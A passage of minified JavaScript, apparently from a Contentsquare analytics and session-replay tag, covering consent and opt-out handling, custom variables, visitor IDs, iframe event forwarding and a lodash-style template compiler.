t=this.f.consentRequired?ys.NOT_EXPRESSED:ys.NOT_REQUIRED;this.gt.set(t)}grantReplayAnonymizationConsent(){this.f.consentRequired&&(this.gt.set(ys.GRANTED),this.S.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.f.consentRequired&&(this.gt.set(ys.WITHDRAWN),this.S.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.gt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.f.consentRequired||this.gt.get()===ys.GRANTED}getRequestParameters(){return{uc:`${this.gt.get()}`}}}return s})(),zS=(()=>{class s{constructor(t,e,i,r,o,c,l){this.S=t,this.E=e,this.su=i,this.iu=r,this.ai=o,this.p0=c,this.no=l}start(){this.S.addListener(this.p0),this.S.addListener(this.no),this.S.addListener(this.su),this.no.init(),this.iu.init(),this.ai.init(),!this.ai.isActive()&&this.E.start()}}return s})(),GS=(()=>{class s{constructor(t,e){this.Ot=t,this.gt=e}exclude(t){this.gt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.gt.remove()}isExcluded(){return this.f0()||this.g0()}f0(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.gt.get()}g0(){return csString.prototype.indexOf.call(this.Ot.href,Ne)>0}}return s})(),qS=(()=>{class s{constructor(t){this.Ui=t}onOptout(){this.Ui.removeExclusion()}}return s})(),dr=(()=>{let s;return function(n){n.SessionReplay="SR",n.None=""}(s||(s={})),s})(),WS=".^",Gl=".*",YS=(()=>{class s{constructor(t){this.w=t,this.fu=new csRegExp(`${WS}`)}setExcludeUrlForSessionReplay(t){try{this.fu=new csRegExp(t)}catch{H.warn(`excludeURLforReplay - invalid regex '${t}'`),this.fu=new csRegExp(`${Gl}`)}}lm(){return this.fu.test(this.w.getAnonymizedUrl())?dr.SessionReplay:dr.None}isUrlExcludedForSessionReplay(){return this.lm()===dr.SessionReplay}getRequestParameters(){return{ex:this.lm()}}}return s})(),ql=["excludeURLforReplay"],XS=(()=>{class s{constructor(t,e){this.Ui=t,this.E=e}init(){this.E.register(ql,t=>{if(R(t))this.Ui.setExcludeUrlForSessionReplay(t);else throw new Vt("excludeURLforReplay")})}}return s})(),pr="_cs_inc",KS=(()=>{class s{constructor(t,e){this.Ot=t,this.M=e}isForceIncluded(){return this.m0()||this.y0()}isForceReplayRecorded(){return this.E0(U.RECORDING_GLOBAL_SAMPLING)}m0(){return this.M.get(pr)!==null}E0(t){return this.M.get(pr)===t}y0(){return csString.prototype.indexOf.call(this.Ot.href,pr)>0}}return s})(),ci="_cs_optout",JS=(()=>{class s{constructor(t,e,i){this.f=t,this.M=e,this.At=i}get(){return this.f.cookielessTrackingEnabled?this.At.getItem(ci):this.M.get(ci)}set(t){this.f.cookielessTrackingEnabled?this.At.setItem(ci,t):this.M.set(ci,t,Xr)}}return s})(),pc="1",QS=(()=>{class s{constructor(t,e,i){this.S=t,this.Ot=e,this.gt=i}init(){!this.isActive()&&this.S0()&&this.activate()}isActive(){return this.gt.get()===pc}activate(){this.S.emitOptout(),this.gt.set(pc)}S0(){return csString.prototype.indexOf.call(this.Ot.href,ci)>0}}return s})(),ZS=["optout"];var tv=(()=>{class s{constructor(t,e){this.E=t,this.ai=e}init(){this.E.register(ZS,()=>{this.ai.activate()})}}return s})();var ev=(()=>{class s{constructor(t,e){this.E=t,this.ut=e}init(){this.ut.addListener(this.E)}onOptout(){this.E.stop()}onBeforeSessionRenewal(){this.E.stop()}}return s})();var sv=(()=>{let s;return function(n){n.UXA="_uxa",n.WVT="cs_wvt"}(s||(s={})),s})(),iv=(()=>{class s extends Rt{constructor(t){super(),this.gu=t,this.hs={}}register(t,e,i){for(let r of t){let o=(...c)=>{try{let l=e(...c);return G.counters.commandApplied.count(r),l}catch(l){l instanceof Vt?(G.counters.commandMisuse.count(r),H.warn(`Misused Command: ${r}; Args: ${csJSON.stringify(c)}; Error: ${xe(l)?l.stack:l}`)):(G.counters.commandError.count(r),H.error(`Command Error - ${r}: ${xe(l)?l.stack:l}`))}};this.hs[r]={callback:o,configuration:i},this.hs}}onStart(){this._0(),this.w0()}onStop(){for(let t of this.gu)window[t]=[]}applyFromIntegration(t,e,i){this.hm(t,e,`Commands.apply.from.integration: ${i}`),G.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){this.hm(t,e,`Commands.apply.from.implementation: ${i}`),G.counters.commandsFromCSTC.count(t)}onIframeCommands(t){for(let e of t.commands)this.b0(e.name,e.params,t.iframePath),G.counters.commandsFromIframe.count(e.name)}hm(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}H.tryToExecute(i,()=>{if(this.hs[t])return this.hs[t].callback(...e)})()}b0(t,e,i){H.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.hs[t])return this.hs[t].callback(...e)})()}_0(){for(let t of this.gu)window[t].forEach(([e,...i])=>this.um(e,i,!1))}w0(){for(let t of this.gu)window[t]={push:([e,...i])=>this.um(e,i,!0)}}um(t,e,i){var r,o;if(this.hs[t]){if(((r=this.hs[t].configuration)===null||r===void 0?void 0:r.disableApplyPending)&&!i||((o=this.hs[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.hs[t].callback(...e)}catch(l){H.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,l)}}}}return s})();var fc=(()=>{class s{constructor(t,e,i,r,o){this.f=t,this.O=e,this.R=i,this._m=r,this.Ns=o}getRequestParameters(){var t;let e={...oo(),...this.f.getRequestParameters()},i=this.R.getSession();i&&(e.pn=`${i.pageNumber}`);let r=this.O.getVisitor();if(r&&(e.sn=`${r.visitsCount}`,e.uu=`${r.id}`),!((t=this._m)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this._m.getSubProjectId()}`),this.P0(e),window.heap&&!this.f.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}P0(t){if(!this.Ns)return;let e=this.Ns.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})(),nv=(()=>{class s{constructor(t,e){this.E=t,this.ps=e}init(){this.E.register(["debugEvents"],t=>{typeof t=="boolean"&&this.ps.updateDynamicFields("emitDebugEvents",t)})}}return s})();function gc(s,n,t){if(!Y(n)&&!Y(t))return s.href;let e=Y(n)?Wl(n):s.pathname,i=Y(t)?Yl(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function Wl(s){return Tt(s,"/")?s:`/${s}`}function Yl(s){return Tt(s,"?")||s===""?s:`?${s}`}var fr=(()=>{let s;return function(n){n[n.page=1]="page",n[n.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),rv=(()=>{class s{constructor(t,e){this.Ot=t,this.Z=e,this.O0=10}overridePath(t,e){if(t===""){this.Fn=void 0;return}let i=this.wm(e);i&&(this.Eu=i),this.Fn=e?this.bm(t,e):t}overrideQuery(t,e){let i=this.wm(e);i&&(this.Su=i),this.co=e?this.bm(t,e):t}computeOverriddenUrl(t){return this.N0(t)?this.getAnonymizedUrl():t}M0(t){return(typeof t=="string"||typeof t=="number")&&t in fr}N0(t){let e=this.Do(this.Ot.href);return this.Do(t)===e}Do(t){return Zd(t,"/")?csString.prototype.slice.call(t,0,-1):t}wm(t){return Y(t==null?void 0:t.lifespan)&&this.M0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}k0(){return this.Eu&&this.Eu in fr}D0(){return this.Su&&this.Su in fr}cleanupOverrideLifespan(){this.k0()&&(this.Fn=void 0,this.Eu=void 0),this.D0()&&(this.co=void 0,this.Su=void 0)}getAnonymizedUrl(){let t=gc(this.Ot,this.Fn,this.co);return this.Z.anonymizeUrl(t)}getUrl(){return gc(this.Ot,this.Fn,this.co)}getAnonymizedPathAndQuery(){let t=Y(this.Fn)?Wl(this.Fn):this.Ot.pathname,e=Y(this.co)?Yl(this.co):this.Ot.search;return this.Z.anonymizeUrl(t+e)}getUrlProtocol(){return this.Ot.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}bm(t,e){return this.x0(e)?this.L0(t):this.U0(e)?this.V0(t):t}U0(t){return!!t.decodeURI}V0(t){return this.Tm(t,1,!1)}x0(t){return!!t.decodeURIDeep}L0(t){return this.Tm(t,this.O0,!0)}Tm(t,e,i){let r=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(r);if(c===r)return r;r=c}catch{return r}return i&&H.warn(`decodeURIDeep limit reached: ${r}`),r}}return s})(),Oo=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),ov=(()=>{class s extends Oo{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:z.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})(),pi="|iframe|",av=(()=>{class s extends Oo{constructor(t,e,i,r){super(),this.j0=t,this.H0=e,this.B0=i,this.F0=r}emitIframeEvent(t,e,i){if(this.$0(e)&&t===null){H.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case Pt.ChildLogMessage:this.z0(i);break;case Pt.AnalysisEvent:{let r=i,o=this.j0.transformEvent(t,r);o.isUserEvent?this.G0(o.event):this.q0(o.event);break}case Pt.RecordingEvent:{let r=i,o=this.F0.transformEvents(t,r);if(o.events.length===0)return;o.containsUserEvent?this.W0(o.events):this.Y0(o.events);break}case Pt.JavascriptError:this.X0(i);break;case Pt.ApiError:this.K0(i);break;case Pt.DetailedApiError:this.J0(i);break;case Pt.CustomError:this.Q0(i);break;case Pt.EmerchandisingMessage:{let r=this.B0.transformEvent(t,i);this.Z0(r);break}case Pt.Commands:{let r=this.H0.transformEvent(t,i);this.tR(r);break}case Pt.IntegrationCallback:this.eR(i);break;case Pt.StaticResource:this.sR(i);break;case Pt.TrackingContextRequestMessage:this.iR(i);break;default:H.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}$0(t){let e=[Pt.AnalysisEvent,Pt.RecordingEvent,Pt.EmerchandisingMessage,Pt.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}z0(t){let{message:e,errorCode:i,level:r}=t;switch(r){case ut.debug:H.debug(e,i);break;case ut.warn:H.warn(e,!0,i);break;case ut.implementation:H.implementation(e,i);break;case ut.error:H.error(e,i);break;case ut.critical:H.critical(e,i);break}}G0(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}q0(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}W0(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}Y0(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}X0(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}K0(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}J0(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}Z0(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}tR(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}eR(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}sR(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}iR(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}Q0(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),cv=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),No=["setCustomVariable"],lv=(()=>{class s{constructor(t,e){this.E=t,this.St=e}init(){this.E.register(No,(t,e,i,r)=>{this.St.set(t,e,i,r)})}onAfterArtificialPageView(){this.St.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this.St.deleteNextPageOnlyCustomVariables()}onOptout(){this.St.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this.St.removeCustomVariablesSession(),this.St.removeCustomVariablesPage()}}return s})(),mc=512,yc=255,gr={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},hv=(()=>{class s{constructor(t,e){this.N=t,this.gt=e,this.Yt={},this.He={}}set(t,e,i,r){let o,c;if((vt(t)||R(t))&&Number(t)>0&&dt(e)&&dt(i)&&!ie(e)&&!ie(i)&&this.nR(r)){let l=this.N.anonymizePII(csString(e)),h=this.N.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(l,0,mc),csString.prototype.slice.call(h,0,yc)],c=i!=="",!Y(r)||csArray.prototype.indexOf.call(gr.SESSION,r)>=0){let f=this.getCustomVariablesSession();c?f[t]=o:delete f[t],this.setCustomVariableSession(f)}(!Y(r)||csArray.prototype.indexOf.call(gr.PAGE,r)>=0)&&(c?this.Yt[t]=o:delete this.Yt[t]),Y(r)&&csArray.prototype.indexOf.call(gr.NEXT_PAGE_ONLY,r)>=0&&(c?this.He[t]=o:delete this.He[t])}else throw new Vt(No[0])}getCustomVariablesSession(){let t=this.gt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&os(e)?e:{}}setCustomVariableSession(t){this.gt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.gt.remove()}removeCustomVariablesPage(){this.Yt={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.He)this.He.hasOwnProperty(i)&&(this.Yt[i]=this.He[i]);for(let i in this.Yt)this.Yt.hasOwnProperty(i)&&(t[i]=this.Yt[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Am(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.He).length>0)for(let t in this.He)this.He[t]===this.Yt[t]&&(delete this.Yt[t],delete this.He[t])}hasCustomVariablesPage(){return this.Yt&&!Er(this.Yt)}getCustomVariablesPage(){return this.Am(this.Yt)}Rm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),r=t[e],o=r[0],c=r[1];(!Iu(i,1,20)||o.length>mc||c.length>yc)&&delete t[e]}}Am(t){this.Rm(t);let e=Er(t)?[]:t;return window.csJSON.stringify(e)}nR(t){return!Y(t)||R(t)||vt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.He)this.He.hasOwnProperty(e)&&(this.Yt[e]=this.He[e]);for(let e in this.Yt)this.Yt.hasOwnProperty(e)&&(t[e]=this.Yt[e]);return this.Rm(t),t}}return s})(),fe="_cs_id",uv=(()=>{class s{constructor(t,e,i){this.f=t,this.M=e,this.J=i}onCookieToSet(t){this.Si=t}onCookieToRemove(t){this.vi=t}get(){let t;return this.f.cookielessTrackingEnabled?t=this.J.getItem(fe):t=this.M.get(fe),t?(jp(t)||H.warn(`Invalid visitor string: ${t}`),Up(t)):null}set(t){var e;let i=Vp(t);if(this.f.cookielessTrackingEnabled)this.J.setItem(fe,i);else{let r=new csDate(t.expires);this.M.set(fe,i,r),(e=this.Si)===null||e===void 0||e.call(this,fe,i,r)}}remove(){var t;this.f.cookielessTrackingEnabled?this.J.removeItem(fe):(this.M.delete(fe),(t=this.vi)===null||t===void 0||t.call(this,fe))}handleSubdomainChange(){if(this.f.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.f.allowSubdomains,this.f.allowSubdomains?this.M.delete(fe,An.CURRENT_DOMAIN):this.M.delete(fe,this.M.getRootDomain()),this.set(t))}}return s})(),dv=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],pv=1024,fv=1024,gv=(()=>{class s{constructor(t,e){this.yt=t,this.f=e}getEventTargetPathAndHierarchy(t,e){let i=At(t),r={isNodeSensitive(o){return D.isMaskedElement(o)||D.isMaskedElementChild(o)},isAttributeSensitive(o,c){return D.isMaskedAttribute(o,c)},allWhitelistedAttributes:Fc(this.f.whitelistedAttributes),attributeIgnoreTokens:dv,useAnonymization:e,attrMaxLength:fv,hierarchyMaxLength:pv};return this.yt.getElementPathAndHierarchy(i,r,{dynamicIdRegex:this.f.dynamicIdRegex,...this.f.pathComputationRules})}getEventTargetPath(t){let e=At(t);return this.yt.getElementPath(e,{dynamicIdRegex:this.f.dynamicIdRegex,...this.f.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=At(t),{path:i,firstAnchorParent:r}=this.yt.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.f.dynamicIdRegex,...this.f.pathComputationRules}),o=this.rR(r)?r.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=At(t);return this.yt.isValidElement(e)}getElementPath(t){return this.yt.getElementPath(t,{dynamicIdRegex:this.f.dynamicIdRegex,...this.f.pathComputationRules})}rR(t){var e;return t!==null&&t.hasAttribute("href")&&!En((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})(),mv=(()=>{class s{constructor(t,e){this.K=t,this.oR=e}transformEvent(t,e){this.aR(t,e.event);let i=this.K.getElementPath(t);return this.cR(i,e.event),e}aR(t,e){if(rg(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+yt.windowOffsetX()),e.y=Math.round(i.top+e.y+yt.windowOffsetY())}}cR(t,e){dl(e)&&(e.tgt=`${t}${pi}${e.tgt}`),ig(e)&&(e.tgtHM=`${t}${pi}${e.tgtHM}`,this.oR||(e.tgtHMH=vl(e.tgtHM))),ng(e)&&(e.tgtLk=`${t}${pi}${e.tgtLk}`)}}return s})(),yv=(()=>{class s{constructor(t){this.K=t}transformEvent(t,e){let i=this.K.getElementPath(t);return{iframePath:e.iframePath?`${i}${pi}${e.iframePath}`:i,commands:e.commands}}}return s})(),Ev=(()=>{class s{constructor(t){this.K=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.K.getElementPath(t),r=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${pi}${o.targetPath}`}));return{...e,products:r}}}return s})(),Sv=(()=>{class s{constructor(){this.lR={clientX:2,clientY:3},this.hR={clientX:1,clientY:2},this.uR=[L.POINTER_DOWN,L.POINTER_MOVE,L.POINTER_UP],this.dR=[L.TOUCH_START,L.TOUCH_MOVE,L.TOUCH_END]}transformEvents(t,e){if(!rt.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==L.VISIBILITY_CHANGE),e.events.length===0||(H.warn(`IframeRecordingEventsTransformer received event ${Pt.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=nt(t),r=null;csArray.prototype.some.call(e.events,c=>this.Cm(c)||this.Im(c))&&(r=t.getBoundingClientRect());for(let c of e.events)this.Cm(c)?this.pR(r,c):this.Im(c)&&this.fR(r,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}fR(t,e){this.Pm(this.hR,t,e)}pR(t,e){this.Pm(this.lR,t,e)}Pm(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}Cm(t){return csArray.prototype.indexOf.call(this.uR,t.type)!==-1}Im(t){return csArray.prototype.indexOf.call(this.dR,t.type)!==-1}}return s})(),vv=(()=>{class s{constructor(t){this.vu=t}start(){this.vu.onEvent(t=>this.Q(t)),this.vu.start()}stop(){this.vu.stop()}Q(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;H.warn(e)}}return s})(),_v=(()=>{class s{constructor(){this.zt={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){pt(this.zt)}stop(){ft(this.zt)}onEvent(t){this.L=t}gR(t){if(!t)return!1;let e=t.disposition;return R(t.sourceFile)&&csArray.prototype.some.call(s.mR,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.gR(t)&&this.L({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.mR=["contentsquare","cdnssl.clicktale.net"],V([C("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),wv=(()=>{class s{init(){this.Om=new vv(new _v),this.Om.start()}onOptout(){this.Om.stop()}}return s})();var Ec=1/0,{toString:bv}=Object.prototype;function Tv(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":bv.call(s)}var Mo=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&Tv(s)==="[object Symbol]";function Xl(s){if(typeof s=="string"||Mo(s))return s;let n=`${s}`;return typeof s=="number"?n==="0"&&1/s===-Ec?"-0":n:s instanceof Number&&n==="0"&&1/s.valueOf()===-Ec?"-0":n}var Av=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Rv=/^\w*$/;function Cv(s,n){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||Mo(s)?!0:Rv.test(s)||!Av.test(s)||n!=null&&s in Object(n)}function ko(s,n){if(typeof s!="function"||n!=null&&typeof n!="function")throw new TypeError("Expected a function");let t=function(...e){let i=n?n.apply(this,e):e[0],{cache:r}=t;if(r.has(i))return r.get(i);let o=s.apply(this,e);return t.cache=r.set(i,o)||r,o};return t.cache=new(ko.Cache||Map),t}ko.Cache=Map;var Iv=500;function Pv(s){let n=ko(s,t=>{let{cache:e}=n;return e.size===Iv&&e.clear(),t});return n}var Ov=46,Nv=/\\(\\)?/g,Mv=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),Kl=Pv(s=>{let n=[];return csString.prototype.charCodeAt.call(s,0)===Ov&&csArray.prototype.push.call(n,""),csString.prototype.replace.call(s,Mv,(t,e,i,r)=>{let o=t;return i?o=csString.prototype.replace.call(r,Nv,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(n,o),t}),n});function kv(s,n){return csArray.isArray(s)?s:Cv(s,n)?[s]:Kl(s)}function Dv(s,n){let t=kv(n,s),e=s,i=0,{length:r}=t;for(;e!=null&&i<r;){let o=Xl(t[i]);e=e[o],i+=1}return i&&i===r?e:void 0}function xv(s){return"iterable"in s}function Jl(s){return Y(s.iterable)?R(s.iterable)||s.iterable===null:!0}function Ql(s,n,t){let e=s==null?void 0:Dv(s,n);return e===void 0?t:e}var Lv=/\b__p \+= '';/g,Uv=/\b(__p \+=) '' \+/g,Vv=/(__e\(.*?\)|\b__t\)) \+\n'';/g,jv=/['\n\r\u2028\u2029\\]/g,Zl=/[&<>"']/g,Hv=csRegExp(Zl.source),Bv=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,sn=/($^)/,Fv={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},$v=/[()=,{}[\]/\s]/,zv=/<%-([\s\S]+?)%>/g,Gv=/<%([\s\S]+?)%>/g,th=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Sc}=Object.prototype,qv="Invalid `variable` option passed into `_.template`";function Wv(s){return`\\${Fv[s]}`}var Yv={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Xv={escape:zv,evaluate:Gv,interpolate:th,variable:"",imports:{_:{template:hn,escape(s){return s&&Hv.test(s)?csString.prototype.replace.call(s,Zl,n=>Yv[n]):s!=null?s:""}}}};function hn(s,n){let t={...Xv,...n},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,S=>t==null?void 0:t.imports[S]),r,o,c=0,l=t.interpolate||sn,h="__p += '",f=csRegExp(`${(t.escape||sn).source}|${l.source}|${(l===th?Bv:sn).source}|${(t.evaluate||sn).source}|$`,"g"),d=`//# sourceURL=${Sc.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,f,(S,O,M,v,_,N)=>{let k=M||v;return h+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,N),jv,Wv),O&&(r=!0,h+=`' +
__e(${O}) +
'`),_&&(o=!0,h+=`';
${_};
__p += '`),k&&(h+=`' +
((__t = (${k})) == null ? '' : __t) +
'`),c=N+S.length,S}),h+=`';
`;let E=Sc.call(t,"variable")&&t.variable;if(!E)h=`with (obj) {
${h}
}
`;else if($v.test(E))throw new Error(qv);h=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(h,Lv,""):h,Uv,"$1"),Vv,"$1;"),h=`function(${E||"obj"}) {
${E?"":`obj || (obj = {});
`}var __t, __p = ''${r?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${h}return __p
}`;let m;try{m=Function(...e,`${d}return ${h}`)(...i)}catch(S){m=S}if(m.source=h,m instanceof Error)throw m;return m}var Kv=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,Jv=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Qv=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function vc(s){if(!Kv.test(s)||Jv.test(s))throw new Error("whitelisted function is wrongly used")}var _c={"window.location.hash.replace(":(s,n)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return vc(t),hn(`\${${s}}`)(n)},"window.sessionStorage.getItem(":(s,n)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return vc(t),hn(`\${${s}}`)(n)},"document.querySelector(":(s,n)=>{if(Qv.test(s))return hn(`\${${s}}`)(n)},"new Date().getTime()":(s,n)=>new csDate().getTime().toString()};function Zv(s){let n=ye(Object.keys(_c),t=>Tt(s,t));if(n)return _c[n]}function t_(s){return Tt(s,"'")&&Ys(s,"'")}var e_=/\$\{([\s\S]+?)\}/g,s_=s=>(n,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),r=>{let o=csString.prototype.trim.call(r),c=Ql(s,o);if(c===void 0)if(t_(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let l=Zv(o);if(l&&(c=l(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function Ws(s,n){try{return csString.prototype.replace.call(s,e_,s_(n))}catch{return null}}function zr(s,n){let t={};for(let e of Object.keys(s)){let i=s[e];if(R(i)){let r=Ws(i,n);if(r===null)return null;t[e]=r}else t[e]=i}return t}function Gr(s,n){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>Ws(e,n)),e=>e!==null&&Nt(e)),",");return Nt(t)?t:null}function i_(s){return csArray.isArray(s)?csArray.prototype.map.call(s,Xl):Mo(s)?[s]:csArray.from(Kl(s))}function n_(s,n){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],r=e[2],o=Ql(n,i_(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),l=>{let h=o[l];typeof h=="object"&&h!==null&&!csArray.isArray(h)&&r in h&&csArray.prototype.push.call(c,h)}),c}catch{return null}}function r_(s,n){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),r=parseInt(e[2],10);return r<=i||r>n.length?null:csArray.prototype.slice.call(n,i,r)}function o_(s,n){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=n_(csString.prototype.trim.call(t[0]),n);return t.length===2?e===null?null:r_(csString.prototype.trim.call(t[1]),e):e}var mr=(()=>{let s;return function(n){n.AND="AND",n.OR="OR"}(s||(s={})),s})(),he=(()=>{let s;return 